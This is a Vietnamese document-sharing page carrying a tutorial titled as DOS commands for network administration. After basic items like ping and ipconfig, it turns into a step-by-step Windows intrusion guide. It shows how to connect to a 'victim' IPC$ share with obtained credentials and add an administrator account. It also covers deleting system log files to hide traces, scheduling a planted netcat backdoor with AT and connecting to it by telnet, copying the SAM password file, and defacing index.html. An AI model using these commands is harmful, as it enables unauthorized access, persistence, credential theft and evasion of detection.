
Các lệnh DOS dùng cho quản trị MẠNG máy tính
lượt xem 102
download
 Download
Vui lòng tải xuống để xem tài liệu đầy đủ
Download
Vui lòng tải xuống để xem tài liệu đầy đủ
Các lệnh DOS dùng cho quản trị MẠNG máy tính Hôm nay post bài về các lệnh cơ bản và rất quan trong đói với những bạn quản lý mạng máy tính để check,repaid mạng khi có sự cố. Đây là những lệnh
Bình luận(0) Đăng nhập để gửi bình luận!
Nội dung Text: Các lệnh DOS dùng cho quản trị MẠNG máy tính
- Các lệnh DOS dùng cho quản trị MẠNG máy tính Hôm nay post bài về các lệnh cơ bản và rất quan trong đói với những bạn quản lý mạng máy tính để check,repaid mạng khi có sự cố. Đây là những lệnh của DOS rất hay, các bạn đọc và thực hành ngay nhé(các bạn vào RUN--->cmd--- >thực hiện các lệnh trong bài. Default Một số lệnh CMD cơ bản trong doss Đầu tiên khởi động Command Promt lên đã, vào Start=>Run, gõ CMD, ấn ENTER. 1. Lệnh Ping : Cú pháp: Code: ping ip/host [/t][/a][/l][/n] - ip: địa chỉ IP của máy cần kiểm tra; host là tên của máy tính cần kiểm tra. Người ta có thể sử dụng địa chỉ IP hoặc tên của máy tính. - Tham số /t: Sử dụng tham số này để máy tính liên tục "ping" đến máy tính đích, cho đến khi bạn bấm Ctrl + C - Tham số /a: Nhận địa chỉ IP từ tên host - Tham số /l : Xác định độ rộng của gói tin gửi đi kiểm tra. Một số hacker sử dụng tham số này để tấn công từ chối dịch vụ một máy tính (Ping of Death - một loại DoS), nhưng tôi nghĩ là hacker có công cụ riêng để ping một gói tin lớn như thế này, và phải có nhi ều máy tính cùng ping một lượt. - Tham số /n : Xác định số gói tin sẽ gửi đi. Ví dụ: ping 174.178.0.1/n 5 Công dụng : + Lệnh này được sử dụng để kiểm tra xem một máy tính có kết nối với mạng không. Lệnh Ping sẽ gửi các gói tin từ máy tính bạn đang ngồi tới máy tính đích. Thông qua giá trị mà máy tính đích trả về đối với từng gói tin, bạn có thể xác định được tình trạng của đường truyền (chẳng hạn: gửi 4 gói tin nhưng chỉ nhận được 1 gói tin, chứng tỏ đường truyền rất chậm (xấu)). Hoặc cũng có thể xác định máy tính đó có kết nối hay không (Nếu không kết nối,kết quả là Unknow host).... 2. Lệnh Tracert : Cú pháp : Code: tracert ip/host Công dụng : + Lệnh này sẽ cho phép bạn "nhìn thấy" đường đi của các gói tin từ máy tính của bạn đến máy tính đích, xem gói tin của bạn vòng qua các server nào, các router nào... Quá hay nếu bạn muốn thăm dò một server nào đó. 3. Lệnh Net Send, gởi thông điệp trên mạng (chỉ sử dụng trên hệ thống máy tình Win NT/2000/XP): Cú pháp: Net send ip/host thông_điệp_muốn_gởi Công dụng: + Lệnh này sẽ gửi thông điệp tới máy tính đích (có địa chỉ IP hoặc tên host) thông điệp: thông_điệp_muốn_gởi. + Trong mạng LAN, ta có thể sử dụng lệnh này để chat với nhau. Trong phòng vi tính của trường tui thường dùng lệnh này để ghẹo mọi người! Bạn cũng có thể gởi cho tất cả các máy tính trong mạng LAN theo cấu trúc sau : Code: Net send * hello!I'm pro_hacker_invn 4. Lệnh Netstat : Cú pháp: Code: Netstat [/a][/e][/n] - Tham số /a: Hiển thị tất cả các kết nối và các cổng đang lắng nghe (listening) - Tham số /e: hiển thị các thông tin thống kê Ethernet - Tham số /n: Hiển thị các địa chỉ và các số cổng kết nối... Ngoải ra còn một vài tham số khác, hãy gõ Netstat/? để biết thêm Công dụng : + Lệnh Netstat cho phép ta liệt kê tất cả các kết nối ra và vào máy tính của chúng ta. 5. Lệnh IPCONFIG : Cú pháp: Code: ipconfig /all Công dụng: + Lệnh này sẽ cho phép hiển thị cấu hình IP của máy tính bạn đang sử dụng, như tên host, địa chỉ IP, mặt nạ mạng... 6. Lệnh FTP (truyền tải file): Cú pháp: Code: ftp ip/host Nếu kết nối thành công đến máy chủ, bạn sẽ vào màn hình ftp, có dấu nhắc như sau: Code: ftp>_ Tại đây, bạn sẽ thực hiện các thao tác bằng tay với ftp, thay vì dùng các chương trình kiểu Cute FTP, Flash FXP. Nếu kết nối thành công, chương trình sẽ yêu cầu bạn nhập User name, Password. Nếu username và pass hợp lệ, bạn sẽ được phép upload, duyệt file... trên máy chủ. Một số lệnh ftp cơ bản: -cd thu_muc: chuyển sang thư mục khác trên máy
- chủ - dir: Xem danh sách các file và thư mục của thư mục hiện thời trên máy chủ - mdir thu_muc: Tạo một thư mục mới có tên thu_muc trên máy chủ - rmdir thu_muc: Xoá (remove directory) một thư mục trên máy chủ - put file: tải một file file (đầy đủ cả đường dẫn. VD: c:\tp\bin\baitap.exe) từ máy bạn đang sử dụng lên máy chủ. - close: Đóng phiên làm việc - quit: Thoát khỏi chương trình ftp, quay trở về chế độ DOS command. Ngoài ra còn một vài lệnh nữa, xin mời các bạn tự tìm hiểu. Công dụng : + FTP là một giao thức được sử dụng để gửi và nhận file giữa các máy tính với nhau. Windows đã cài đặt sẵn lệnh ftp, có tác dụng như một chương trình chạy trên nền console (văn bản), cho phép thực hiện kết nối đến máy chủ ftp 7. Lệnh Net View : Cú pháp: Code: Net View [\\computer|/Domain[:ten_domain]] Công dụng: + Nếu chỉ đánh net view [enter], nó sẽ hiện ra danh sách các máy tính trong mạng cùng domain quản lý với máy tính bạn đang sử dụng. + Nếu đánh net view \\tenmaytinh, sẽ hiển thị các chia sẻ tài nguyên của máy tính tenmaytinh . Sau khi sử dụng lệnh này, các bạn có thể sử dụng lệnh net use để sử dụng các nguồn tài nguyên chia sẻ này. 8. Lệnh Net Use : Cú pháp: Code: Net use \\ip\ipc$ "pass" /user:"***" - ip: địa chỉ IP của victim. - ***: user của máy victim - pass: password của user Giả sử ta có đc user và pass của victim có IP là 68.135.23.25 trên net thì ta đã có thể kết nối đến máy tính đó rùi đấy! Ví dụ: user: vitim ; pass :12345 . Ta dùng lệnh sau: Code: Net use \\68.135.23.25\ipc$ "12345" /user:"victim" Công dụng: + kết nói một IPC$ đến máy tính victim (bắt đầu quá trình xâm nhập). 9. Lệnh Net User : Cú pháp: Code: Net User [username pass] [/add] - Username : tên user cấn add - pass : password của user cần add Khi đã add đc user vào rùi thì ta tiến hành add user này vào nhóm administrator. Code: Net Localgroup Adminstrator [username] [/add] Công dụng: + Nếu ta chỉ đánh lệnh Net User thì sẽ hiển thị các user có trong máy tính. + Nếu ta đánh lệnh Net User [username pass] [/add] thì máy tính sẽ tiến hành thêm một người dùng vào. Ví dụ: ta tiến hành add thêm một user có tên là uanhoa , password là :banvatoi vào với cấu trúc lệnh như sau: Code: Net User xuanhoa banvatoi /add Sau đó add user xuanhoa vào nhóm adminnistrator Code: Net Localgroup Administrator xuanhoa /add 10. Lệnh Shutdown: Cú pháp: Code: Shutdown [-m \\ip] [-t xx] [-i] [-l] [-s] [-r] [-a] [-f] [-c "commet] [-d up x:yy] (áp dụng cho win XP) - Tham số -m\\ip : ra lệnh cho một máy tính từ xa thực hiên các lệnh shutdown, restart,.. - Tham số -t xx : đặt thời gian cho việc thực hiện lệnh shutdown. - Tham số -l : logg off (lưu ý ko thể thực hiện khi remote) - Tham số -s : shutdown - Tham số -r : shutdown và restart - Tham số -a : không cho shutdown - Tham số -f : shutdown mà ko cảnh báo - Tham số -c "comment" : lời cảnh báo trước khi shutdown - Tham số -d up x:yy : ko rõ Code: shutdown \\ip (áp dụng win NT) Để rõ hơn về lệnh shutdown bạn có thể gõ shutdown /? để được hướng dẫn cụ thể hơn! Công dụng: + Shutdown máy tính. 11. Lệnh DIR : Cú pháp: Code: DIR [drive:][path][filename] Lệnh này quá căn bản rùi, chắc tui khỏi hướng dẫn, để rõ hơn bạn đánh lệnh DIR /? để được hướng dẫn. Công dụng: + Để xem file, folder. 12. Lệnh DEL : Cú pháp: Code: DEL [drive:][path][filename] Lệnh này cũng căn bản rùi, ko phải nói nhìu. Công dụng: Xóa một file, thông thường sau khi xâm nhập vào hệ thống, ta phái tiến hành xóa dấu vết của mình để khỏi bị phát hiện.Sau đây là những files nhật ký của Win NT: Code: del C:\winnt\system32\logfiles\*.* del C:\winnt\ssytem32\config\*.evt del C:\winnt\system32\dtclog\*.* del C:\winnt\system32\*.log del C:\winnt\system32\*.txt del C:\winnt\*.txt del C:\winnt\*.log 13. Lệnh tạo ổ đĩa ảo trên computer: Cú pháp: Code: Net use z: \\ip\C$ ( hoặc là IPC$ ) - Z là của mình...còn C$ là của Victim Công dụng: Tạo 1 đĩa ảo trên máy tính (lệnh này tui ko rõ nên ko thể hướng dẫn chi tiết đc) 14. Lệnh Net Time : Cú pháp: Code: Net Time \\ip Công dụng: + Cho ta biết thời gian của victim, sau đó dùng lệnh AT để khởi động chương trình. 15. Lệnh AT: Cú pháp: Code: AT \\ip Công dụng: + Thông thường khi xâm nhập vào máy tính victim
- khi rút lui thì ta sẽ tặng quà lưu niệm lên máy tính victim, khi đã copy troj hoặc backdoor lên máy tính rùi ta sẽ dùng lệnh at để khởi động chúng. Ví dụ: ở đây tui có con troj tên nc.exe (NC là từ viết tắc của NETCAT....nó là một telnet server với port 99) và đc copy lên máy victim rùi. Đầu tiên ta cần biết thời gian của victim có IP là : 68.135.23.25 . Code: Net Time \\68.135.23.25 Bây h nó sẽ phản hồi cho ta thời gian của victim, ví dụ : 12:00. Code: AT \\68.135.23.25 12:3 nc.exe Đợi đến 12:3 là nó sẽ tự chạy trên máy nạn nhân và chúng ta có thể connected đến port 99. 16. Lệnh Telnet: Cú pháp: Code: telnet host port Gõ telnet /? để biết thêm chi tiết. Nhưng nếu như máy victim đã dính con nc rồi thì ta chỉ cần connect đến port 99 là OKie Code: telnet 68.135.23.25 99 Công dụng: + Kết nối đến host qua port xx 17. Lệnh COPY: Cú pháp: Code: COPY /? Dùng lệnh trên để rõ hơn! Công dụng: + Copy file, tui khỏi nói thêm nhé. Ví dụ:chúng ta copy files index trên ổ C của mình lên ổ C của 127.0.0.1 Code: Copy Index.html \\127.0.0.1\C$\index.html nếu bạn copy lên folder winNt Code: Copy index.html \\127.0.0.1\admin$\index.html muốn copy files trên máy victm thì bạn gõ vào : Code: Copy \\127.0.0.1\Admin$\repair\sam._c:\ 18. Lệnh SET: Cú pháp: Code: SET Công dụng: + Displays, sets, or removes cmd.exe enviroment variables. 19. Lệnh Nbtstat: Cú pháp: Code: Nbtstat /? Gõ lệnh trên để rõ hơn về lệnh này. Công dụng: + Display protocol statistic and curent TCP/IP connections using NBT (netbios over TCP?IP) Trên đây là một số hiểu biết hạn hẹp của em về các lệnh CMD, em đã đọc được từ rất nhiều nguồn khác nhau, nay tổng hợp lại cho mọi người tham khảo. Bảng kết luận như sau: 1) Backup toàn bộ 1 phân vùng or HDD Image Center 5.6 hay Acronis True Image Enterprise Server 8.1.945 ( ko dùng Ghost ) 2) Chia ổ, chuyển định dạng FAT, NTFS, Ext2, Ext3 Partition Magic Pro 8.05 3) Cứu dữ liệu bị xóa, format nhầm: Ontrack Easy Recovery Pro 6.10 4) Test RAM Doc Memory 2.2b hoặc Gold Memory 5.07 5) Ổ cứng: Test Hard Disk Drive 1.0 GW Scan 3.15 Norton Disk Doctor ( đừng nhầm với Editor nhé ) Hdd Regenerator 1.51 Và các chương trình của chính hãng : Seagate Tool Western Maxtor Fujitsu Samsung IBM 6) Thông tin hệ thống: AIDA - Sys Information Tool 2.14 7) Quản lý file:
- Mini Windows 98 và VC ( Volkov Commander 4.99 ) 8) Xem ảnh True Color: Picture Viewer 1.94 Quick View Pro 2.56 9) Nghe nhạc mp3: Mpx Play Music Play 1.53 10) Change Pass - Xóa Pass Active Pass Change XP, NT, 9X, 2000 11) Diệt Vitrus McAfee 4.4 12) DOS PC004AH

CÓ THỂ BẠN MUỐN DOWNLOAD
-

Các lệnh DOS dùng cho quản trị mạng máy tính - Phần 2
 3 p |
3 p |  608
|
608
|  281
281
-

Các lệnh DOS dùng cho quản trị mạng máy tính - Phần 1
 6 p |
6 p |  478
|
478
|  179
179
-

Tìm hiểu Các phím tắt trong Photoshop
 8 p |
8 p |  337
|
337
|  152
152
-

Sử dụng lệnh LINE - COPY - ERASE - DIMENSIONvới AUTOCAD 2002 phần 1
 16 p |
16 p |  375
|
375
|  118
118
-

Một số lệnh thông dụng trong R
 7 p |
7 p |  2494
|
2494
|  81
81
-

Đồ họa máy tính ứng dụng cho tin học mỏ - Chương 4
 24 p |
24 p |  166
|
166
|  36
36
-

Đồ họa máy tính ứng dụng cho tin học mỏ - Chương 12
 6 p |
6 p |  108
|
108
|  28
28
-

Đồ họa máy tính ứng dụng cho tin học mỏ - Chương 10
 9 p |
9 p |  119
|
119
|  26
26
-

Viết kịch bản Terminal Service
 31 p |
31 p |  105
|
105
|  23
23
-

Đồ họa máy tính ứng dụng cho tin học mỏ - Chương 7
 10 p |
10 p |  121
|
121
|  22
22
-

Xác định hệ thống bị tấn công bằng các lệnh Windows
 9 p |
9 p |  131
|
131
|  22
22
-

Đồ họa máy tính ứng dụng cho tin học mỏ - Chương 5
 14 p |
14 p |  126
|
126
|  22
22
-

Đồ họa máy tính ứng dụng cho tin học mỏ - Chương 6
 13 p |
13 p |  82
|
82
|  19
19
-

Các lệnh cơ bản trong UNIX
 32 p |
32 p |  149
|
149
|  18
18
-

Giới thiệu về tiện ích dòng lệnh Diskpart
 12 p |
12 p |  167
|
167
|  10
10
-

Các lệnh thường gặp trong css
 12 p |
12 p |  113
|
113
|  9
9
-

Giám sát Hyper-V bằng dòng lệnh (Phần 4)
 3 p |
3 p |  73
|
73
|  4
4
Chịu trách nhiệm nội dung:
Nguyễn Công Hà - Giám đốc Công ty TNHH TÀI LIỆU TRỰC TUYẾN VI NA
LIÊN HỆ
Địa chỉ: P402, 54A Nơ Trang Long, Phường 14, Q.Bình Thạnh, TP.HCM
Hotline: 093 303 0098
Email: support@tailieu.vn








